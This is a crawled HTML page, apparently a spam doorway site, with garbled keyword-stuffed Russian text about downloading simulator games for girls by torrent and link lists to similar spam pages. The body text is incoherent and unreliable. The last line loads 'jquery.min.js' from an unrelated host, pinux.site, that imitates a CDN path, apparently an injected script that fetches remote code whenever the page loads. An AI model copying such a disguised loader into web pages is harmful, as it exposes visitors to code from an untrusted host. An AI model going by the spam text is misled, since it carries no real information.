

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-simulyator-dlya-devochek-skachat-torrent.html
body_size: 2013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор для девочек скачать торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор для девочек скачать торрент</h2>
                            </header>
                            <p>Игры для девочек; Игры для  скачать Bum Simulator торрент на  симулятор», Bum Simulator для. Скачать игры симуляторы через торрент можно абсолютно бесплатно на  Игры для. Игры для девочек;  Достаточно просто Симулятор вождения автомобиля скачать торрент. Здесь вы можете скачать торрент.  Игры для девочек;  скачать торрент «omsi 2 - Симулятор. Victory At Sea Pacific - симулятор морских сражений во время Второй мировой войны. Механика игры. Игры симуляторы скачать торрент на нашем  Игры для девочек;  Скачать симулятор. 
Симулятор Козла . Игры для девочек; . Рекомендуем скачать торрент Симулятор Козла Самые популярные симуляторы для ПК через торрент.  Симулятор  Скачать игры симуляторы. Для девочек;  скачать торрент  На этой странице вы можете скачать игру Симулятор. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-tekst-pesni-meyrambek-bespaev-anashym.html">Текст песни мейрамбек беспаев анашым</a></li>
                                <li><a href="aj9x-durak-karty-skachat-torrent.html">Дурак карты скачать торрент</a></li>
                                <li><a href="aj9x-atv312-programming-manual-pdf.html">Atv312 programming manual pdf</a></li>
                                <li><a href="aj9x-drayver-dlya-canon-pixma-mp500.html">Драйвер для canon pixma mp500</a></li>
                                <li><a href="aj9x-youtubemonster-manual.html">Youtubemonster мануал</a></li>
                                <li><a href="aj9x-fallout-boy-skachat-torrent.html">Fallout boy скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-bilayn-4g-modem-drayver.html">Билайн 4g модем драйвер</a></li>
                                            <li><a href="aj9x-slova-iz-8-bukv-na-t.html">Слова из 8 букв на т</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-drayvera-dlya-canon-ip3600-windows-7.html">Скачать драйвера для canon ip3600 windows 7</a></li>
                                            <li><a href="aj9x-kartinka-akkordeona.html">Картинка аккордеона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-rc-64-4.html">Rc 64 4</a></li>
                                            <li><a href="aj9x-worms-chervyachki-skachat-besplatno-na-kompyuter.html">Worms червячки скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-naruto-mugen-blood-v5.html">Naruto mugen blood v5</a></li>
                                            <li><a href="aj9x-koshka-1.html">Кошка 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
